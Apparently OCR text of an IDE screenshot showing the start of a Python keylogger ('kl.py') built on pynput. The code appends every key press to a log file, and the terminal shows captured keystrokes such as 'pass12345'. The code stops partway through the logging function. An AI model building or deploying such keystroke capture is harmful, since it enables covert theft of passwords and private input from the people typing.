 kl.py kl.py\Jupyter\ key_released
1 from pynput import keyboard
2
3 keys_list = []
4
5 def key_pressed(key):
6 try:
7 keys_list.append(key)
8 log_keys(keys_list)
9
10 except:
11 pass
12
13 def key_released(key):
14 if key ==keyboard.Key.esc:
15 return False
16
17 def log_keys(list_of_keys):
18
19 with open('log.txt', 'a') as log:
PROBLEMS 9 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER python
p
a
s
s
1
2
3
4
5
Key.esc
PS C:\Users\m.m user\Desktop\Python>
ΣHIΦT